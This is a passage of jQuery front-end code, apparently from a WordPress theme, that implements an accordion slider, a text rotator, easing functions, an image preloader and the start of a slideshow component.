                e.options = i.extend({}, t, this.$slider.data()), i.avia_utilities.preload({
                    container: this.$slider,
                    single_callback: function() {
                        e._kickOff()
                    }
                })
            },
            _kickOff: function() {
                var i = this;
                i._calcMovement(), i._bindEvents(), i._showImages(), i._autoplay()
            },
            _autoplay: function() {
                var i = this;
                i.options.autoplay && (i.autoplay = setInterval(function() {
                    i.open = !1 === i.open ? 0 : i.open + 1, i.open >= i.count && (i.open = 0), i._move({}, i.open)
                }, 1e3 * i.options.interval))
            },
            _showImages: function() {
                var t = this,
                    e = 300 * this.count;
                this.cssActive && setTimeout(function() {
                    t.$slider.addClass("av-animation-active")
                }, 10), this.$images.each(function(t) {
                    var e = i(this),
                        a = 300 * (t + 1);
                    setTimeout(function() {
                        e.avia_animate({
                            opacity: 1
                        }, 400, function() {
                            e.css(i.avia_utilities.supported.transition + "transform", "none")
                        })
                    }, a)
                }), t.increaseTitle && (e = 0), this.$titlePos.each(function(t) {
                    var a = i(this),
                        n = e + 100 * (t + 1);
                    setTimeout(function() {
                        a.avia_animate({
                            opacity: 1
                        }, 200, function() {
                            a.css(i.avia_utilities.supported.transition + "transform", "none")
                        })
                    }, n)
                })
            },
            _bindEvents: function() {
                var t = this.isMobile ? "click" : "mouseenter";
                this.$slider.on(t, ".aviaccordion-slide", i.proxy(this._move, this)), this.$slider.on("mouseleave", ".aviaccordion-inner", i.proxy(this._move, this)), this.$win.on("debouncedresize", i.proxy(this._calcMovement, this)), this.$slider.on("av-prev av-next", i.proxy(this._moveTo, this)), this.isMobile && this.$slider.avia_swipe_trigger({
                    next: this.$slider,
                    prev: this.$slider,
                    event: {
                        prev: "av-prev",
                        next: "av-next"
                    }
                })
            },
            _titleHeight: function() {
                var t = 0;
                this.$titleWrap.css({
                    height: "auto"
                }).each(function() {
                    var e = i(this).outerHeight();
                    e > t && (t = e)
                }).css({
                    height: t + 2
                })
            },
            _calcMovement: function(t, e) {
                var a = this,
                    n = this.$slider.width(),
                    s = this.$last.data("av-left"),
                    o = this.$images.filter(":last").width() || n,
                    r = Math.floor(100 / n * o),
                    l = r * a.count,
                    c = 100 - r,
                    d = c > s / 3 ? c : 0,
                    h = d / (a.count - 1),
                    u = o;
                if (l < 110 && !1 !== e) {
                    var v = this.$slider.height() / l * 110;
                    return this.$slider.css({
                        "max-height": v
                    }), void a._calcMovement(t, !1)
                }
                h < 2 && (d = 0), this.$slides.each(function(t) {
                    var e = i(this),
                        n = 0,
                        s = 0,
                        o = e.data("av-left");
                    s = 0 !== d ? r + (n = h * t) - h : 100 - (n = o / Math.abs(3)) / t * (a.count - t), 1 == t && a.increaseTitle && (u = s + 1), a.cssActive && (n -= o, s -= o, o = 0), e.data("av-calc-default", o), e.data("av-calc-left", n), e.data("av-calc-right", s)
                }), a.increaseTitle && a.$titles.css({
                    width: u + "%"
                })
            },
            _moveTo: function(i) {
                var t = "av-next" == i.type ? 1 : -1,
                    e = !1 === this.open ? 0 : this.open + t;
                e >= 0 && e < this.$slides.length && this._move(i, e)
            },
            _move: function(t, e) {
                var a = this,
                    n = t.currentTarget,
                    s = void 0 !== e ? e : this.$slides.index(n);
                this.open = s, a.autoplay && void 0 !== n && (clearInterval(a.autoplay), a.autoplay = !1), this.$slides.removeClass("aviaccordion-active-slide").each(function(e) {
                    var n = i(this),
                        o = n.data(),
                        r = e <= s ? o.avCalcLeft : o.avCalcRight,
                        l = {},
                        c = "mouseleave" == t.type ? 1 : 0;
                    s === e && a.$titleWrap.eq(e) && n.addClass("aviaccordion-active-slide"), c && (r = o.avCalcDefault, this.open = !1), a.cssActive ? (l[a.property] = a.transform3d ? "translate3d(" + r + "%, 0, 0)" : "translate(" + r + "%,0)", n.css(l)) : (l.left = r + "%", n.stop().animate(l, 700, "easeOutQuint"))
                })
            }
        }, i.fn.aviaccordion = function(t) {
            return this.each(function() {
                i.data(this, "AviaccordionSlider") || (i.data(this, "AviaccordionSlider", 1), new i.AviaccordionSlider(t, this))
            })
        }, i.AviaTextRotator = function(t, e) {
            this.$win = i(window), this.$slider = i(e), this.$inner = this.$slider.find(".av-rotator-text"), this.$slides = this.$inner.find(".av-rotator-text-single"), this.$current = this.$slides.eq(0), this.open = 0, this.count = this.$slides.length, void 0 === i.avia_utilities.supported.transition && (i.avia_utilities.supported.transition = i.avia_utilities.supports("transition")), this.browserPrefix = i.avia_utilities.supported.transition, this.cssActive = !1 !== this.browserPrefix, this.property = this.browserPrefix + "transform", this._init(t)
        }, i.AviaTextRotator.prototype = {
            _init: function(t) {
                var e = this;
                this.count <= 1 || (e.options = i.extend({}, t, this.$slider.data()), e.$inner.addClass("av-rotation-active"), e._autoplay())
            },
            _autoplay: function() {
                var i = this;
                i.autoplay = setInterval(function() {
                    i.open = !1 === i.open ? 0 : i.open + 1, i.open >= i.count && (i.open = 0), i._move({}, i.open)
                }, 1e3 * i.options.interval)
            },
            _move: function(i) {
                var t = this,
                    e = 30 * t.options.animation,
                    a = {
                        opacity: 0
                    },
                    n = {
                        display: "inline-block",
                        opacity: 0
                    },
                    s = {
                        opacity: 1
                    };
                this.$next = t.$slides.eq(this.open), this.cssActive ? (a[t.property] = "translate(0px," + e + "px)", n[t.property] = "translate(0px," + -1 * e + "px)", s[t.property] = "translate(0px,0px)") : (a.top = e, n.top = -1 * e, s.top = 0), t.$current.avia_animate(a, function() {
                    t.$current.css({
                        display: "none"
                    }), t.$next.css(n).avia_animate(s, function() {
                        t.$current = t.$slides.eq(t.open)
                    })
                })
            }
        }, i.fn.avia_textrotator = function(t) {
            return this.each(function() {
                i.data(this, "AviaTextRotator") || (i.data(this, "AviaTextRotator", 1), new i.AviaTextRotator(t, this))
            })
        }, i.fn.avia_waypoints = function(t) {
            if (i("html").is(".avia_transform")) {
                var e = {
                        offset: "bottom-in-view",
                        triggerOnce: !0
                    },
                    a = i.extend({}, e, t),
                    n = i.avia_utilities.isMobile;
                return this.each(function() {
                    var t = i(this);
                    setTimeout(function() {
                        n ? t.addClass("avia_start_animation").trigger("avia_start_animation") : t.waypoint(function(t) {
                            var e = i(this.element),
                                a = e.parents(".av-animation-delay-container:eq(0)");
                            a.length && e.addClass("avia_start_animation_when_active").trigger("avia_start_animation_when_active"), (!a.length || a.length && a.is(".__av_init_open")) && e.addClass("avia_start_animation").trigger("avia_start_animation")
                        }, a)
                    }, 100)
                })
            }
        };
    var a, n, s = i.event;
    a = s.special.debouncedresize = {
        setup: function() {
            i(this).on("resize", a.handler)
        },
        teardown: function() {
            i(this).off("resize", a.handler)
        },
        handler: function(i, t) {
            var e = this,
                o = arguments,
                r = function() {
                    i.type = "debouncedresize", s.dispatch.apply(e, o)
                };
            n && clearTimeout(n), t ? r() : n = setTimeout(r, a.threshold)
        },
        threshold: 150
    }, i.easing.jswing = i.easing.swing, i.extend(i.easing, {
        def: "easeOutQuad",
        swing: function(t, e, a, n, s) {
            return i.easing[i.easing.def](t, e, a, n, s)
        },
        easeInQuad: function(i, t, e, a, n) {
            return a * (t /= n) * t + e
        },
        easeOutQuad: function(i, t, e, a, n) {
            return -a * (t /= n) * (t - 2) + e
        },
        easeInOutQuad: function(i, t, e, a, n) {
            return (t /= n / 2) < 1 ? a / 2 * t * t + e : -a / 2 * (--t * (t - 2) - 1) + e
        },
        easeInCubic: function(i, t, e, a, n) {
            return a * (t /= n) * t * t + e
        },
        easeOutCubic: function(i, t, e, a, n) {
            return a * ((t = t / n - 1) * t * t + 1) + e
        },
        easeInOutCubic: function(i, t, e, a, n) {
            return (t /= n / 2) < 1 ? a / 2 * t * t * t + e : a / 2 * ((t -= 2) * t * t + 2) + e
        },
        easeInQuart: function(i, t, e, a, n) {
            return a * (t /= n) * t * t * t + e
        },
        easeOutQuart: function(i, t, e, a, n) {
            return -a * ((t = t / n - 1) * t * t * t - 1) + e
        },
        easeInOutQuart: function(i, t, e, a, n) {
            return (t /= n / 2) < 1 ? a / 2 * t * t * t * t + e : -a / 2 * ((t -= 2) * t * t * t - 2) + e
        },
        easeInQuint: function(i, t, e, a, n) {
            return a * (t /= n) * t * t * t * t + e
        },
        easeOutQuint: function(i, t, e, a, n) {
            return a * ((t = t / n - 1) * t * t * t * t + 1) + e
        },
        easeInOutQuint: function(i, t, e, a, n) {
            return (t /= n / 2) < 1 ? a / 2 * t * t * t * t * t + e : a / 2 * ((t -= 2) * t * t * t * t + 2) + e
        },
        easeInSine: function(i, t, e, a, n) {
            return -a * Math.cos(t / n * (Math.PI / 2)) + a + e
        },
        easeOutSine: function(i, t, e, a, n) {
            return a * Math.sin(t / n * (Math.PI / 2)) + e
        },
        easeInOutSine: function(i, t, e, a, n) {
            return -a / 2 * (Math.cos(Math.PI * t / n) - 1) + e
        },
        easeInExpo: function(i, t, e, a, n) {
            return 0 == t ? e : a * Math.pow(2, 10 * (t / n - 1)) + e
        },
        easeOutExpo: function(i, t, e, a, n) {
            return t == n ? e + a : a * (1 - Math.pow(2, -10 * t / n)) + e
        },
        easeInOutExpo: function(i, t, e, a, n) {
            return 0 == t ? e : t == n ? e + a : (t /= n / 2) < 1 ? a / 2 * Math.pow(2, 10 * (t - 1)) + e : a / 2 * (2 - Math.pow(2, -10 * --t)) + e
        },
        easeInCirc: function(i, t, e, a, n) {
            return -a * (Math.sqrt(1 - (t /= n) * t) - 1) + e
        },
        easeOutCirc: function(i, t, e, a, n) {
            return a * Math.sqrt(1 - (t = t / n - 1) * t) + e
        },
        easeInOutCirc: function(i, t, e, a, n) {
            return (t /= n / 2) < 1 ? -a / 2 * (Math.sqrt(1 - t * t) - 1) + e : a / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + e
        },
        easeInElastic: function(i, t, e, a, n) {
            var s = 1.70158,
                o = 0,
                r = a;
            if (0 == t) return e;
            if (1 == (t /= n)) return e + a;
            if (o || (o = .3 * n), r < Math.abs(a)) {
                r = a;
                s = o / 4
            } else s = o / (2 * Math.PI) * Math.asin(a / r);
            return -r * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * n - s) * (2 * Math.PI) / o) + e
        },
        easeOutElastic: function(i, t, e, a, n) {
            var s = 1.70158,
                o = 0,
                r = a;
            if (0 == t) return e;
            if (1 == (t /= n)) return e + a;
            if (o || (o = .3 * n), r < Math.abs(a)) {
                r = a;
                s = o / 4
            } else s = o / (2 * Math.PI) * Math.asin(a / r);
            return r * Math.pow(2, -10 * t) * Math.sin((t * n - s) * (2 * Math.PI) / o) + a + e
        },
        easeInOutElastic: function(i, t, e, a, n) {
            var s = 1.70158,
                o = 0,
                r = a;
            if (0 == t) return e;
            if (2 == (t /= n / 2)) return e + a;
            if (o || (o = n * (.3 * 1.5)), r < Math.abs(a)) {
                r = a;
                s = o / 4
            } else s = o / (2 * Math.PI) * Math.asin(a / r);
            return t < 1 ? r * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * n - s) * (2 * Math.PI) / o) * -.5 + e : r * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * n - s) * (2 * Math.PI) / o) * .5 + a + e
        },
        easeInBack: function(i, t, e, a, n, s) {
            return void 0 == s && (s = 1.70158), a * (t /= n) * t * ((s + 1) * t - s) + e
        },
        easeOutBack: function(i, t, e, a, n, s) {
            return void 0 == s && (s = 1.70158), a * ((t = t / n - 1) * t * ((s + 1) * t + s) + 1) + e
        },
        easeInOutBack: function(i, t, e, a, n, s) {
            return void 0 == s && (s = 1.70158), (t /= n / 2) < 1 ? a / 2 * (t * t * ((1 + (s *= 1.525)) * t - s)) + e : a / 2 * ((t -= 2) * t * ((1 + (s *= 1.525)) * t + s) + 2) + e
        },
        easeInBounce: function(i, t, e, a, n) {
            return a - jQuery.easing.easeOutBounce(i, n - t, 0, a, n) + e
        },
        easeOutBounce: function(i, t, e, a, n) {
            return (t /= n) < 1 / 2.75 ? a * (7.5625 * t * t) + e : t < 2 / 2.75 ? a * (7.5625 * (t -= 1.5 / 2.75) * t + .75) + e : t < 2.5 / 2.75 ? a * (7.5625 * (t -= 2.25 / 2.75) * t + .9375) + e : a * (7.5625 * (t -= 2.625 / 2.75) * t + .984375) + e
        },
        easeInOutBounce: function(i, t, e, a, n) {
            return t < n / 2 ? .5 * jQuery.easing.easeInBounce(i, 2 * t, 0, a, n) + e : .5 * jQuery.easing.easeOutBounce(i, 2 * t - n, 0, a, n) + .5 * a + e
        }
    })
}(jQuery),
function(i) {
    "use strict";
    i.avia_utilities = i.avia_utilities || {}, i.avia_utilities.loading = function(t, e) {
        var a = {
            active: !1,
            show: function() {
                !1 === a.active && (a.active = !0, a.loading_item.css({
                    display: "block",
                    opacity: 0
                })), a.loading_item.stop().animate({
                    opacity: 1
                })
            },
            hide: function() {
                void 0 === e && (e = 600), a.loading_item.stop().delay(e).animate({
                    opacity: 0
                }, function() {
                    a.loading_item.css({
                        display: "none"
                    }), a.active = !1
                })
            },
            attach: function() {
                void 0 === t && (t = "body"), a.loading_item = i('<div class="avia_loading_icon"><div class="av-siteloader"></div></div>').css({
                    display: "none"
                }).appendTo(t)
            }
        };
        return a.attach(), a
    }, i.avia_utilities.playpause = function(t, e) {
        var a = {
            active: !1,
            to1: "",
            to2: "",
            set: function(i) {
                a.loading_item.removeClass("av-play av-pause"), a.to1 = setTimeout(function() {
                    a.loading_item.addClass("av-" + i)
                }, 10), a.to2 = setTimeout(function() {
                    a.loading_item.removeClass("av-" + i)
                }, 1500)
            },
            attach: function() {
                void 0 === t && (t = "body"), a.loading_item = i('<div class="avia_playpause_icon"></div>').css({
                    display: "none"
                }).appendTo(t)
            }
        };
        return a.attach(), a
    }, i.avia_utilities.preload = function(t) {
        new i.AviaPreloader(t)
    }, i.AviaPreloader = function(t) {
        this.win = i(window), this.defaults = {
            container: "body",
            maxLoops: 10,
            trigger_single: !0,
            single_callback: function() {},
            global_callback: function() {}
        }, this.options = i.extend({}, this.defaults, t), this.preload_images = 0, this.load_images()
    }, i.AviaPreloader.prototype = {
        load_images: function() {
            var t = this;
            "string" == typeof t.options.container && (t.options.container = i(t.options.container)), t.options.container.each(function() {
                var e = i(this);
                e.images = e.find("img"), e.allImages = e.images, t.preload_images += e.images.length, setTimeout(function() {
                    t.checkImage(e)
                }, 10)
            })
        },
        checkImage: function(i) {
            var t = this;
            i.images.each(function() {
                !0 === this.complete && (i.images = i.images.not(this), t.preload_images -= 1)
            }), i.images.length && t.options.maxLoops >= 0 ? (t.options.maxLoops -= 1, setTimeout(function() {
                t.checkImage(i)
            }, 500)) : (t.preload_images = t.preload_images - i.images.length, t.trigger_loaded(i))
        },
        trigger_loaded: function(i) {
            var t = this;
            !1 !== t.options.trigger_single && (t.win.trigger("avia_images_loaded_single", [i]), t.options.single_callback.call(i)), 0 === t.preload_images && (t.win.trigger("avia_images_loaded"), t.options.global_callback.call())
        }
    }, i.avia_utilities.css_easings = {
        linear: "linear",
        swing: "ease-in-out",
        bounce: "cubic-bezier(0.0, 0.35, .5, 1.3)",
        easeInQuad: "cubic-bezier(0.550, 0.085, 0.680, 0.530)",
        easeInCubic: "cubic-bezier(0.550, 0.055, 0.675, 0.190)",
        easeInQuart: "cubic-bezier(0.895, 0.030, 0.685, 0.220)",
        easeInQuint: "cubic-bezier(0.755, 0.050, 0.855, 0.060)",
        easeInSine: "cubic-bezier(0.470, 0.000, 0.745, 0.715)",
        easeInExpo: "cubic-bezier(0.950, 0.050, 0.795, 0.035)",
        easeInCirc: "cubic-bezier(0.600, 0.040, 0.980, 0.335)",
        easeInBack: "cubic-bezier(0.600, -0.280, 0.735, 0.04)",
        easeOutQuad: "cubic-bezier(0.250, 0.460, 0.450, 0.940)",
        easeOutCubic: "cubic-bezier(0.215, 0.610, 0.355, 1.000)",
        easeOutQuart: "cubic-bezier(0.165, 0.840, 0.440, 1.000)",
        easeOutQuint: "cubic-bezier(0.230, 1.000, 0.320, 1.000)",
        easeOutSine: "cubic-bezier(0.390, 0.575, 0.565, 1.000)",
        easeOutExpo: "cubic-bezier(0.190, 1.000, 0.220, 1.000)",
        easeOutCirc: "cubic-bezier(0.075, 0.820, 0.165, 1.000)",
        easeOutBack: "cubic-bezier(0.175, 0.885, 0.320, 1.275)",
        easeInOutQuad: "cubic-bezier(0.455, 0.030, 0.515, 0.955)",
        easeInOutCubic: "cubic-bezier(0.645, 0.045, 0.355, 1.000)",
        easeInOutQuart: "cubic-bezier(0.770, 0.000, 0.175, 1.000)",
        easeInOutQuint: "cubic-bezier(0.860, 0.000, 0.070, 1.000)",
        easeInOutSine: "cubic-bezier(0.445, 0.050, 0.550, 0.950)",
        easeInOutExpo: "cubic-bezier(1.000, 0.000, 0.000, 1.000)",
        easeInOutCirc: "cubic-bezier(0.785, 0.135, 0.150, 0.860)",
        easeInOutBack: "cubic-bezier(0.680, -0.550, 0.265, 1.55)",
        easeInOutBounce: "cubic-bezier(0.580, -0.365, 0.490, 1.365)",
        easeOutBounce: "cubic-bezier(0.760, 0.085, 0.490, 1.365)"
    }, i.avia_utilities.supported = {}, i.avia_utilities.supports = function() {
        var i = document.createElement("div"),
            t = ["Khtml", "Ms", "Moz", "Webkit"];
        return function(e, a) {
            if (void 0 !== i.style[e]) return "";
            void 0 !== a && (t = a), e = e.replace(/^[a-z]/, function(i) {
                return i.toUpperCase()
            });
            for (var n = t.length; n--;)
                if (void 0 !== i.style[t[n] + e]) return "-" + t[n].toLowerCase() + "-";
            return !1
        }
    }(), i.fn.avia_animate = function(t, e, a, n) {
        if ("function" == typeof e && (n = e, e = !1), "function" == typeof a && (n = a, a = !1), "string" == typeof e && (a = e, e = !1), void 0 !== n && !1 !== n || (n = function() {}), void 0 !== a && !1 !== a || (a = "easeInQuad"), void 0 !== e && !1 !== e || (e = 400), void 0 === i.avia_utilities.supported.transition && (i.avia_utilities.supported.transition = i.avia_utilities.supports("transition")), !1 !== i.avia_utilities.supported.transition) {
            var s = i.avia_utilities.supported.transition + "transition",
                o = {},
                r = {},
                l = document.body.style,
                c = void 0 !== l.WebkitTransition ? "webkitTransitionEnd" : void 0 !== l.OTransition ? "oTransitionEnd" : "transitionend";
            a = i.avia_utilities.css_easings[a], o[s] = "all " + e / 1e3 + "s " + a, c += ".avia_animate";
            for (var d in t) t.hasOwnProperty(d) && (r[d] = t[d]);
            t = r, this.each(function() {
                var a, r, l = i(this),
                    d = !1;
                for (a in t)
                    if (t.hasOwnProperty(a) && (r = l.css(a), t[a] != r && t[a] != r.replace(/px|%/g, ""))) {
                        d = !0;
                        break
                    } if (d) {
                    i.avia_utilities.supported.transition + "transform" in t || (t[i.avia_utilities.supported.transition + "transform"] = "translateZ(0)");
                    var h = !1;
                    l.on(c, function(i) {
                        return i.target == i.currentTarget && (1 != h && (h = !0, o[s] = "none", l.off(c), l.css(o), void setTimeout(function() {
                            n.call(l)
                        })))
                    }), setTimeout(function() {
                        h || avia_is_mobile || !i("html").is(".avia-safari") || (l.trigger(c), i.avia_utilities.log("Safari Fallback " + c + " trigger"))
                    }, e + 100), setTimeout(function() {
                        l.css(o)
                    }, 10), setTimeout(function() {
                        l.css(t)
                    }, 20)
                } else setTimeout(function() {
                    n.call(l)
                })
            })
        } else this.animate(t, e, a, n);
        return this
    }
}(jQuery),
function(i) {
    "use strict";
    i.AviaSlider = function(t, e) {
        var a = this;
        this.$win = i(window), this.$slider = i(e), this.isMobile = i.avia_utilities.isMobile, this._prepareSlides(t), i.avia_utilities.preload({
            container: this.$slider,
            single_callback: function() {
                a._init(t)
            }
        })
    }, i.AviaSlider.defaults = {
        interval: 5,
        autoplay: !1,
        stopinfiniteloop: !1,
        animation: "slide",
        transitionSpeed: 900,
        easing: "easeInOutQuart",
        wrapElement: ">ul",
        slideElement: ">li",
        hoverpause: !1,
        bg_slider: !1,
        show_slide_delay: 0,
        fullfade: !1
    }, i.AviaSlider.prototype = {
        _init: function(t) {
            this.options = this._setOptions(t), this.$sliderUl = this.$slider.find(this.options.wrapElement), this.$slides = this.$sliderUl.find(this.options.slideElement), this.gotoButtons = this.$slider.find(".avia-slideshow-dots a"), this.permaCaption = this.$slider.find(">.av-slideshow-caption"), this.itemsCount = this.$slides.length, this.current = 0, this.loopCount = 0, this.isAnimating = !1, this.browserPrefix = i.avia_utilities.supports("transition"), this.cssActive = !1 !== this.browserPrefix, this.css3DActive = -1 !== document.documentElement.className.indexOf("avia_transform3d"), this.video = !1, 1 == this.options.bg_slider ? (this.imageUrls = [], this.loader = i.avia_utilities.loading(this.$slider), this._bgPreloadImages()) : this._kickOff()
        },
        _setOptions: function(t) {
            var e = i.extend(!0, {}, i.AviaSlider.defaults, t),
                a = this.$slider.data(),
                n = "";
            for (n in a) a.hasOwnProperty(n) && ("string" != typeof a[n] && "number" != typeof a[n] && "boolean" != typeof a[n] || (e[n] = a[n]));
            return e
        },
        _prepareSlides: function(t) {
            this.isMobile && this.$slider.find(".av-mobile-fallback-image").each(function() {
                var e = i(this).removeClass("av-video-slide").data({
                        avia_video_events: !0,
                        "video-ratio": 0
                    }),
                    a = e.data("mobile-img");
                if (e.find(".av-click-overlay, .mejs-mediaelement, .mejs-container").remove(), !a) {
                    var n = e.find(".avia-slide-wrap");
                    i('<p class="av-fallback-message"><span>Please set a mobile device fallback image for this video in your wordpress backend</span></p>').appendTo(n)
                }
                if (t && t.bg_slider) e.data("img-url", a);
                else {
                    var s = i('<img src="' + a + '" alt="" title="" />');
                    e.find(".avia-slide-wrap").append(s)
                }
            })
        },
        _bgPreloadImages: function(i) {
            this._getImageURLS(), this._preloadSingle(0, function() {
                this._kickOff(), this._preloadNext(1)
            })
        },
        _getImageURLS: function() {
            var t = this;
            this.$slides.each(function(e) {
                t.imageUrls[e] = [], t.imageUrls[e].url = i(this).data("img-url"), "string" == typeof t.imageUrls[e].url ? t.imageUrls[e].status = !1 : t.imageUrls[e].status = !0
            })
        },
        _preloadSingle: function(t, e) {
            var a = this,
                n = new Image;
            "string" == typeof a.imageUrls[t].url ? (i(n).bind("load error", function() {
                a.imageUrls[t].status = !0, a.$slides.eq(t).css("background-image", "url(" + a.imageUrls[t].url + ")"), "function" == typeof e && e.apply(a, [n, t])
            }), "" != a.imageUrls[t].url ? n.src = a.imageUrls[t].url : i(n).trigger("error")) : "function" == typeof e && e.apply(a, [n, t])
        },
        _preloadNext: function(i) {
            void 0 !== this.imageUrls[i] && this._preloadSingle(i, function() {
                this._preloadNext(i + 1)
            })
        },
        _bindEvents: function() {
            var t = this,
                e = i(window);
            this.$slider.on("click", ".next-slide", i.proxy(this.next, this)), this.$slider.on("click", ".prev-slide", i.proxy(this.previous, this)), this.$slider.on("click", ".goto-slide", i.proxy(this.go2, this)), this.options.hoverpause && (this.$slider.on("mouseenter", i.proxy(this.pause, this)), this.$slider.on("mouseleave", i.proxy(this.resume, this))), this.options.stopinfiniteloop && this.options.autoplay && ("last" == this.options.stopinfiniteloop ? this.$slider.on("avia_slider_last_slide", i.proxy(this._stopSlideshow, this)) : "first" == this.options.stopinfiniteloop && this.$slider.on("avia_slider_first_slide", i.proxy(this._stopSlideshow, this))), e.on("debouncedresize.aviaSlider", i.proxy(this._setSize, this)), this.isMobile ? this.$slider.avia_swipe_trigger() : this.$slider.avia_keyboard_controls(), t._attach_video_events()
        },
        _kickOff: function() {
            var t = this,
                e = t.$slides.eq(0),
                a = e.data("video-ratio");
            t._bindEvents(), this.$slider.removeClass("av-default-height-applied"), a ? t._setSize(!0) : 1 != this.options.keep_pading && (t.$sliderUl.css("padding", 0), t.$win.trigger("av-height-change")), t._setCenter(), e.css({
                visibility: "visible",
                opacity: 0
            }).avia_animate({
                opacity: 1
            }, function() {
                i(this).addClass("active-slide");
                t.permaCaption.length && t.permaCaption.addClass("active-slide")
            }), t.options.autoplay && t._startSlideshow()
        },
        _navigate: function(i, t) {
            if (this.isAnimating || this.itemsCount < 2 || !this.$slider.is(":visible")) return !1;
            if (this.isAnimating = !0, this.prev = this.current, void 0 !== t) this.current = t, i = this.current > this.prev ? "next" : "prev";
            else if ("next" === i) {
                if (this.current = this.current < this.itemsCount - 1 ? this.current + 1 : 0, 0 === this.current && 1 == this.options.autoplay_stopper && this.options.autoplay) return this.isAnimating = !1, this.current = this.prev, this._stopSlideshow(), !1
            } else "prev" === i && (this.current = this.current > 0 ? this.current - 1 : this.itemsCount - 1);
            this.gotoButtons.removeClass("active").eq(this.current).addClass("active"), this._setSize(), 1 == this.options.bg_slider ? 1 == this.imageUrls[this.current].status ? this["_" + this.options.animation].call(this, i) : (this.loader.show(), this._preloadSingle(this.current, function() {
                this["_" + this.options.animation].call(this, i), this.loader.hide()
            })) : this["_" + this.options.animation].call(this, i), 0 == this.current ? (this.loopCount++, this.$slider.trigger("avia_slider_first_slide")) : this.current == this.itemsCount - 1 ? this.$slider.trigger("avia_slider_last_slide") : this.$slider.trigger("avia_slider_navigate_slide")
        },
        _setSize: function(i) {
            if (1 != this.options.bg_slider) {
                var t = this,
                    e = this.$slides.eq(this.current),
                    a = (e.find("img"), Math.floor(this.$sliderUl.height())),
                    n = e.data("video-ratio"),
                    s = n ? this.$sliderUl.width() / n : Math.floor(e.height()),
                    o = e.data("video-height"),
                    r = e.data("video-toppos");
                this.$sliderUl.height(a).css("padding", 0), s != a && (1 == i ? (this.$sliderUl.css({
                    height: s
                }), this.$win.trigger("av-height-change")) : this.$sliderUl.avia_animate({
                    height: s
                }, function() {
                    t.$win.trigger("av-height-change")
                })), this._setCenter(), o && "set" != o && (e.find("iframe, embed, video, object, .av_youtube_frame").css({
                    height: o + "%",
                    top: r + "%"
                }), e.data("video-height", "set"))
            }
        },
        _setCenter: function() {
            var i = this.$slides.eq(this.current),
                t = i.find("img"),
                e = parseInt(t.css("min-width"), 10),
                a = i.width(),
                n = i.find(".av-slideshow-caption"),
                s = (a - e) / 2;
            n.length && (n.is(".caption_left") ? s = (a - e) / 1.5 : n.is(".caption_right") && (s = (a - e) / 2.5)), a >= e && (s = 0), t.css({
                left: s
            })
        },
        _slide: function(i) {
            var t = this.$slider.width(),
                e = "next" === i ? -1 : 1,
                a = this.browserPrefix + "transform",
                n = {},
                s = {},
                o = {},
                r = t * e * -1,
                l = t * e / 1;
            this.cssActive ? (a = this.browserPrefix + "transform", this.css3DActive ? (n[a] = "translate3d(" + r + "px, 0, 0)", s[a] = "translate3d(" + l + "px, 0, 0)", o[a] = "translate3d(0,0,0)") : (n[a] = "translate(" + r + "px,0)", s[a] = "translate(" + l + "px,0)", o[a] = "translate(0,0)")) : (n.left = r, s.left = l, o.left = 0), this._slide_animate(n, s, o)
        },
        _slide_up: function(i) {
            var t = this.$slider.height(),
                e = "next" === i ? -1 : 1,
                a = this.browserPrefix + "transform",
                n = {},
                s = {},
                o = {},
                r = t * e * -1,
                l = t * e / 2;
            this.cssActive ? (a = this.browserPrefix + "transform", this.css3DActive ? (n[a] = "translate3d( 0," + r + "px, 0)", s[a] = "translate3d( 0," + l + "px, 0)", o[a] = "translate3d(0,0,0)") : (n[a] = "translate( 0," + r + "px)", s[a] = "translate( 0," + l + "px)", o[a] = "translate(0,0)")) : (n.top = r, s.top = l, o.top = 0), s["z-index"] = "1", o["z-index"] = "2", this._slide_animate(n, s, o)
        },
        _slide_animate: function(i, t, e) {
            var a = this,
                n = this.$slides.eq(this.current),
                s = this.$slides.eq(this.prev);
            s.trigger("pause"), n.data("disableAutoplay") || n.trigger("play"), n.css({
                visibility: "visible",
                zIndex: 4,
                opacity: 1,
                left: 0,
                top: 0
            }), n.css(i), s.avia_animate(t, this.options.transitionSpeed, this.options.easing);
            var o = function() {
                a.isAnimating = !1, n.addClass("active-slide"), s.css({
                    visibility: "hidden"
                }).removeClass("active-slide"), a.$slider.trigger("avia-transition-done")
            };
            a.options.show_slide_delay > 0 ? setTimeout(function() {
                n.avia_animate(e, a.options.transitionSpeed, a.options.easing, o)
            }, a.options.show_slide_delay) : n.avia_animate(e, a.options.transitionSpeed, a.options.easing, o)
        },
        _fade: function() {
            var i = this,
                t = this.$slides.eq(this.current),
                e = this.$slides.eq(this.prev),
                a = {
                    visibility: "visible",
                    zIndex: 3,
                    opacity: 0
                },
                n = function() {
                    i.isAnimating = !1, t.addClass("active-slide"), e.css({
                        visibility: "hidden",
                        zIndex: 2
                    }).removeClass("active-slide"), i.$slider.trigger("avia-transition-done")
                };
            e.trigger("pause"), t.data("disableAutoplay") || t.trigger("play"), 1 == i.options.fullfade ? e.avia_animate({
                opacity: 0
            }, 200, "linear", function() {
                t.css(a).avia_animate({
                    opacity: 1
                }, i.options.transitionSpeed, "linear", n)
            }) : t.css(a).avia_animate({
                opacity: 1
            }, i.options.transitionSpeed / 2, "linear", function() {
                e.avia_animate({
                    opacity: 0
                }, 200, "linear", n)
            })
        },
        _attach_video_events: function() {
            function t(i) {
                0 === i.data.iteration ? (i.data.wrap.css("opacity", 0), i.data.self.isMobile || i.data.slide.data("disableAutoplay") || i.data.slide.trigger("play"), setTimeout(function() {
                    i.data.wrap.avia_animate({
                        opacity: 1
                    }, 400)
                }, 50)) : s.is(".avia-msie") && !i.data.slide.is(".av-video-service-html5") && (i.data.slide.data("disableAutoplay") || i.data.slide.trigger("play"))
            }

            function e(i) {
                i.data.slide.is(".av-single-slide") || i.data.slide.is(".av-loop-video") || (i.data.slide.trigger("reset"), n._navigate("next"), n.resume()), i.data.slide.is(".av-loop-video") && i.data.slide.is(".av-video-service-html5") && s.is(".avia-safari-8") && setTimeout(function() {
                    i.data.slide.trigger("play")
                }, 1)
            }

            function a(i) {
                "A" != i.target.tagName && i.data.slide.trigger("toggle")
            }
            var n = this,
                s = i("html");
            n.$slides.each(function(s) {
                var o = i(this),
                    r = o.find(".caption_fullwidth, .av-click-overlay"),
                    l = o.find(".mejs-mediaelement");
                1 != o.data("avia_video_events") && (o.data("avia_video_events", !0), o.on("av-video-events-bound", {
                    slide: o,
                    wrap: l,
